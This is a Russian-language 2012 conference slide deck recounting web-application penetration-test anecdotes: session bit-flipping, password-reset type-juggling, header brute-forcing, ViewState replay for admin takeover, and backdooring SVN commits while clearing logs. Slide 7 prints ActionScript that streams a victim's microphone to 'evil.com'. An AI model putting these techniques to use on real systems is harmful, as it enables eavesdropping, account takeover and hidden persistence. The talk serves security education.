Slide 1


Funny hack Забавные истории из практики анализа защищенности веб-приложений
16/02/2012
DCG #7812
г. Москва
by
@d0znpp
d0znpp#@ONsec.ru

Slide 2

Откуда дровишки?
Проведение коммерческих аудитов безопасности веб-приложений 2009-2012 гг.
Исследования популярных
веб-приложений ради интереса
Допиливание и разбор
опубликованных уязвимостей

Slide 3
Что за дровишки?
Клиентские уязвимости веб-приложений
Серверные уязвимости веб-приложений
Системные уязвимости (уровень ОС)
Получение доступа к веб-приложению
Повышение привилегий ОС (юникс)

Slide 4

FUN#1. Забавная
01:00 Мало функционала. Грустно, уныло, скучно.
01:10 Все закрыто авторизацией.
01:40 Набрутилось demo/demo123
01:50 Ничего внутри аккаунта нету, мало прав
04:20 НУХЗ. Может ид. сессии попробовать подобрать?

Slide 5
FUN#1. Забавная
Bit-Flip
10100111001->00100111001->11100111001->…
05:13 Да какого х…акера? Ид. прав лежит в ид. сессии.
06:01 Начали перебирать конкретный байт сессии и нашли идентификатор прав суперпользователя.

Slide 6
FUN#2. А как вы готовите XSS?
22:00 Найдем инъекцию и будет все хорошо
09:10 А может и не найдем инъекцию…
11:40 Ладно, запустим снифать куки хранимкой
19:20 Молодцы, блин, привязали сессию к IP
02:20 Нам нужны свежие мысли
03:13 Ладно, если колцентр общается с пользователя голосом, попробуем снифать МИКРОФОН (Flash)

Slide 7

FUN#2. А как вы готовите XSS?
http://www.kirupa.com/developer/actionscript/microphone.htm
private function init():void
{
nc=new NetConnection ;
nc.connect (‘//evil.com’,"anchor");
mic=Microphone.getMicrophone();
mic.rate=11;
nc.addEventListener (NetStatusEvent.NET_STATUS,checkConnect);
}
private function checkConnect (e:NetStatusEvent)
{
good=e.info.code == "NetConnection.Connect.Success";
if (good)
{
this.attachAudio (mic);
this.publish (stream,"live");
}
}

Slide 8

FUN#3. Восстановление пароля
recover.php?email=d0znpp@onsec.ru&code=a8f5f167f44f4964e6c998dee827110c
Открывает сразу сессию для аккаунта
recover.php?email=d0znpp@onsec.ru&code=
Тоже открывает сессию

Slide 9
FUN#3. Восстановление пароля
if($_GET[‘code’]==$code_from_db)
Используйте приведение типов.
Можем открыть новую сессию для любого аккаунта только по его email адресу ;)

Slide 10
FUN#4. Очень большой портал
14:10 Какой ты большой и красивый…
15:22 Ну тут на полгода скриптов хватит…
16:10 Надо чего-нибудь найти уже…
17:03 Пробрутим поддомены
17:30 Так-c, на beta.domain.com 403 Forbidden
17:40 Пробрутим заголовок X-Real-IP и X-Forwared-From по локальным адресам

Slide 11

FUN#4. Очень большой портал
18:10 Набрутили внутреннюю сетку, зашли
18:30 На бете куча левых скриптов для дебага и совсем простые пароли
18:55 Есть веб-шелл
19:30 Хорошо настроена ОС, но вот SVN…
20:01 Заражаем пару скриптов в коммитах и чистим логи
10:00 Выкатили новую версию,
веб-шелл на боевом получен =)

Slide 12

FUN#5. Шифрованный ViewState
12:10 Привет, Dot NET
12:50 Привет XSS фильтр…
13:45 Будем искать обходы логики
13:51 ViewState зашифрован :(
14:41 Попробуем поломать авторизацию
15:01 Восстанавливаем свой пароль на почту и получаем код активации
15:30 Вводим код активации на сайт и смотри что происходит дальше

Slide 13
FUN#5. Шифрованный ViewState
15:31 После ввода валидного кода отправляется второй ajax запрос с логином и ViewState
15:32 Открывается диалог ввода нового пароля
15:33 Отправляем запрос ajax еще раз, с тем же ViewState, но логином admin
13:34 Открывается диалог ввода нового пароля
13:35 Пробуем авторизоваться под admin с новым паролем
13:36 Получаем профит и админку

Slide 14
Спасибо! Вопросы?
@d0znpp
d0znpp@ONsec.ru

